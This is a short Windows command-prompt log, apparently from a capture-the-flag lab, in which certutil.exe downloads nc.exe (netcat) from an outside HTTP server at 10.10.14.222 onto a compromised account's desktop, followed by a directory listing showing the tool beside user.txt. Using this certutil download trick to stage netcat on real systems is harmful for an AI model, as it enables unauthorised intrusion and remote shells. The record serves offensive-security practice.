 c:\Users\svc_minecraft\Desktop>certutil.exe -urlcache -split -f http://10.10.14.222:8000/nc.exe nc.exe
certutil.exe -urlcache -split -f http://10.10.14.222:8000/nc.exe nc.exe
****  Online  ****
  0000  ...
  8eb0
CertUtil: -URLCache command completed successfully.
c:\Users\svc_minecraft\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is C419-63F6
 Directory of c:\Users\svc_minecraft\Desktop
02/26/2024  03:03 PM    <DIR>          .
02/26/2024  03:03 PM    <DIR>          ..
02/26/2024  03:03 PM            36,528 nc.exe
02/26/2024  02:44 PM                34 user.txt
               2 File(s)         36,562 bytes
               2 Dir(s)   3,163,164,672 bytes free